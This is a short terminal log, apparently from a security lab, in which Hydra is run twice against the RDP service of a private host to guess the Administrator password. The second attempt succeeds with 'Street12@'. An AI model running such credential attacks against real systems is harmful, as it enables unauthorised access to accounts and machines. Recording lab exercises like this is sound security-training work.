 attackervictor@AttackerMach
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p nevrve rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 13:11:45
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "nevrve" - 1 of 1 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 13:11:45
┌──(attackervictor㉿AttackerMachine)-[~]
└─$ hydra -l Administrator -p Street12@ rdp://192.168.10.40 -t 1 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-27 13:12:13
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking rdp://192.168.10.40:3389/
[ATTEMPT] target 192.168.10.40 - login "Administrator" - pass "Street12@" - 1 of 1 [child 0] (0/0)
[3389][rdp] host: 192.168.10.40   login: Administrator   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-27 13:12:14
SUCCESS
┌──(attackervictor㉿AttackerMachine)-[~]
└─$